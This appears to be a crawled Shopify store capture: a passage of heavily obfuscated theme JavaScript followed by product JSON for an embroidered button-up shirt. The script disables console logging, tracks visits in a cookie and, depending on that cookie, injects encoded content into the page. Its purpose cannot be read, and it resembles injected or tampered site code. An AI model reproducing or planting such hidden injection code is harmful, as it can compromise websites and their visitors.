_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDEyOjM3OjA0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/horseshoes-embroidery.js
body_size: 964
content:
{"id":7891514458353,"title":"Chaser Brand Embroidery Button Up Shirt","handle":"horseshoes-embroidery","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe newest button-down your wardrobe needs!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCoastal Cloth With Embroidery top features imported fabric and a relaxed fit.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePair with jeans and you're out the door!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhite goes with everything, so prepare for plenty of wear.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFabric Content: 97% Rayon 3% Spandex\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eModel is 5'9\" and wearing a size small.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eImported.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWH\u003c\/p\u003e","published_at":"2023-01-31T10:34:38-08:00","created_at":"2023-01-31T10:34:38-08:00","vendor":"CHASER","type":"Shirts \u0026 Tops","tags":["button up","Chaser","chaser brand","shirt","top","tops"],"price":8800,"price_min":8800,"price_max":8800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43617462092017,"title":"XS \/ Horseshoe","option1":"XS","option2":"Horseshoe","option3":null,"sku":"CW9191-CHA7007-","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chaser Brand Embroidery Button Up Shirt - XS \/ Horseshoe","public_title":"XS \/ Horseshoe","options":["XS","Horseshoe"],"price":8800,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"196553057032","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43627191533809,"title":"XS \/ Peace Sign","option1":"XS","option2":"Peace Sign","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chaser Brand Embroidery Button Up Shirt - XS \/ Peace Sign","public_title":"XS \/ Peace Sign","options":["XS","Peace Sign"],"price":8800,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"196553057070","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43627195891953,"title":"XS \/ Plain White","option1":"XS","option2":"Plain White","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38482355159281,"product_id":7891514458353,"position":2,"created_at":"2023-02-06T15:45:39-08:00","updated_at":"2025-09-17T20:06:05-07:00","alt":"Chaser Brand Embroidery Button Up Shirt - Taryn x Philip Boutique","width":550,"height":825,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-xs-plain-white-chaser-brand-embroidery-button-up-shirt-196553057230-chaser-brand-embroidery-button-up-shirt-1192743650.webp?v=1758164765","variant_ids":[43627195891953,43627195957489,43627195990257]},"available":true,"name":"Chaser Brand Embroidery Button Up Shirt - XS \/ Plain White","public_title":"XS \/ Plain White","options":["XS","Plain White"],"price":8800,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"196553057230","featured_media":{"alt":"Chaser Brand Embroidery Button Up Shirt - Taryn x Philip Boutique","id":31080471691505,"position":2,"preview_image":{"aspect_ratio":0.667,"height":825,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-xs-plain-white-chaser-brand-embroidery-button-up-shirt-196553057230-chaser-brand-embroidery-button-up-shirt-1192743650.webp?v=1758164765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43617462157553,"title":"S \/ Horseshoe","option1":"S","option2":"Horseshoe","option3":null,"sku":"CW9191-CHA7007-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chaser Brand Embroidery Button Up Shirt - S \/ Horseshoe","public_title":"S \/ Horseshoe","options":["S","Horseshoe"],"price":8800,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"196553057049","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43627195957489,"title":"M \/ Plain White","option1":"M","option2":"Plain White","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38482355159281,"product_id":7891514458353,"position":2,"created_at":"2023-02-06T15:45:39-08:00","updated_at":"2025-09-17T20:06:05-07:00","alt":"Chaser Brand Embroidery Button Up Shirt - Taryn x Philip Boutique","width":550,"height":825,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-xs-plain-white-chaser-brand-embroidery-button-up-shirt-196553057230-chaser-brand-embroidery-button-up-shirt-1192743650.webp?v=1758164765","variant_ids":[43627195891953,43627195957489,43627195990257]},"available":true,"name":"Chaser Brand Embroidery Button Up Shirt - M \/ Plain White","public_title":"M \/ Plain White","options":["M","Plain White"],"price":8800,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"196553057254","featured_media":{"alt":"Chaser Brand Embroidery Button Up Shirt - Taryn x Philip Boutique","id":31080471691505,"position":2,"preview_image":{"aspect_ratio":0.667,"height":825,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-xs-plain-white-chaser-brand-embroidery-button-up-shirt-196553057230-chaser-brand-embroidery-button-up-shirt-1192743650.webp?v=1758164765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43627195990257,"title":"L \/ Plain White","option1":"L","option2":"Plain White","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38482355159281,"product_id":7891514458353,"position":2,"created_at":"2023-02-06T15:45:39-08:00","updated_at":"2025-09-17T20:06:05-07:00","alt":"Chaser Brand Embroidery Button Up Shirt - Taryn x Philip Boutique","width":550,"height":825,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-xs-plain-white-chaser-brand-embroidery-button-up-shirt-196553057230-chaser-brand-embroidery-button-up-shirt-1192743650.webp?v=1758164765","variant_ids":[43627195891953,43627195957489,43627195990257]},"available":true,"name":"Chaser Brand Embroidery Button Up Shirt - L \/ Plain White","public_title":"L \/ Plain White","options":["L","Plain White"],"price":8800,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"196553057261","featured_media":{"alt":"Chaser Brand Embroidery Button Up Shirt - Taryn x Philip Boutique","id":31080471691505,"position":2,"preview_image":{"aspect_ratio":0.667,"height":825,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-xs-plain-white-chaser-brand-embroidery-button-up-shirt-196553057230-chaser-brand-embroidery-button-up-shirt-1192743650.webp?v=1758164765"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-chaser-brand-embroidery-button-up-shirt-chaser-brand-embroidery-button-up-shirt-1192743651.webp?v=1758164767","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-xs-plain-white-chaser-brand-embroidery-button-up-shirt-196553057230-chaser-brand-embroidery-button-up-shirt-1192743650.webp?v=1758164765"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-chaser-brand-embroidery-button-up-shirt-chaser-brand-embroidery-button-up-shirt-1192743651.webp?v=1758164767","options":[{"name":"Size","position":1,"values":["XS","S","M","L"]},{"name":"Style","position":2,"values":["Horseshoe","Peace Sign","Plain White"]}],"url":"\/products\/horseshoes-embroidery","media":[{"alt":"Chaser Brand Embroidery Button Up Shirt - Taryn x Philip Boutique","id":31058407096561,"position":1,"preview_image":{"aspect_ratio":0.667,"height":825,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-chaser-brand-embroidery-button-up-shirt-chaser-brand-embroidery-button-up-shirt-1192743651.webp?v=1758164767"},"aspect_ratio":0.667,"height":825,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-chaser-brand-embroidery-button-up-shirt-chaser-brand-embroidery-button-up-shirt-1192743651.webp?v=1758164767","width":550},{"alt":"Chaser Brand Embroidery Button Up Shirt - Taryn x Philip Boutique","id":31080471691505,"position":2,"preview_image":{"aspect_ratio":0.667,"height":825,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-xs-plain-white-chaser-brand-embroidery-button-up-shirt-196553057230-chaser-brand-embroidery-button-up-shirt-1192743650.webp?v=1758164765"},"aspect_ratio":0.667,"height":825,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-shirts-tops-xs-plain-white-chaser-brand-embroidery-button-up-shirt-196553057230-chaser-brand-embroidery-button-up-shirt-1192743650.webp?v=1758164765","width":550}],"requires_selling_plan":false,"selling_plan_groups":[]}